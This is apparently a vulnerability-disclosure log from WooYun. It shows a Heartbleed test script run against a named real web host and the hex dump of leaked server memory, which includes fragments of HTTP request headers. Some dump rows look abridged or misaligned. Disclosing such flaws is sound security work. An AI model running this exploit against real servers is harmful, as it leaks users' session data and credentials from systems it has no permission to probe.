 C:\Users\Ashura>ssltest-stls.py www.haier.grirms.com -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 3321
 ... received message: type = 22, ver = 0302, length = 525
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  0100: 43 4C 52 20 32 2E 30 2E 35 30 37 32 37 3B 20 2E  CLR 2.0.50727; .
  0140: 74 65 72 20 50 43 20 36 2E 30 3B 20 2E 4E 45 54  ter PC 6.0; .NET
  0180: 69 70 2C 20 64 65 66 6C 61 74 65 0D 0A 48 6F 73  ip, deflate..Hos
  01c0: 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 7A 68 2D  pt-Language: zh-
  0200: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0280: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  02c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0300: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0340: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0380: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  03c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0400: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0440: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0480: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  04c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0500: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0580: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  05c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0600: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0640: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  06c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0700: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0740: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  07c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0800: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0840: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0880: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  08c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0900: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0940: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0980: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  09c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0a00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0a40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0a80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0ac0: 81 05 02 00 00 00 00 00 00 28 11 08 BC DB 7F 00 00  ........(.......
  0b00: 00 00 00 00 00 08 00 00 00 04 00 00 00 00 80 00 00  ................
  0b40: 10 00 00 00 FF FF 00 00 06 00 00 00 00 00 00 00  ................
www.wooyun.org